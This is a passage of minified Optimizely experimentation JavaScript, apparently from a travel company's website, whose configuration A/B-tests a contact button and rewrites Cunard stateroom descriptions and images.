i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1897:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),s=e(8385),c=e(9984),f=e(1242),l=e(1123),d=e(2104),h=e(8885),v=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(4745)];n.push(__webpack_require__(9304)),n.push(__webpack_require__(7236)),n.push(__webpack_require__(679)),n.push(__webpack_require__(4990)),n.push(__webpack_require__(6730)),n.push(__webpack_require__(821)),n.push(__webpack_require__(1947)),n.push(__webpack_require__(3741)),n.push(__webpack_require__(2466)),n.push(__webpack_require__(5112)),n.push(__webpack_require__(2772)),n.push(__webpack_require__(647)),n.push(__webpack_require__(3269)),n.push(__webpack_require__(4256)),n.push(__webpack_require__(5653)),n.push(__webpack_require__(4210)),n.push(__webpack_require__(682)),n.push(__webpack_require__(7579)),n.push(__webpack_require__(6991)),n.push(__webpack_require__(1652)),n.push(__webpack_require__(1013)),n.push(__webpack_require__(2142)),n.push(__webpack_require__(5833)),n.push(__webpack_require__(3783)),n.push(__webpack_require__(9950)),n.push(__webpack_require__(8264)),n.push(__webpack_require__(8118)),n.push(__webpack_require__(9047)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var n=__webpack_require__(3624);n.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),s=__webpack_require__(3156),c=__webpack_require__(3581),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7055", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": 